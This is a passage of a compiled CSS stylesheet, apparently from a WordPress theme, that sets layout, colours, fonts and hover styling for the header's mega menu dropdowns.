  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
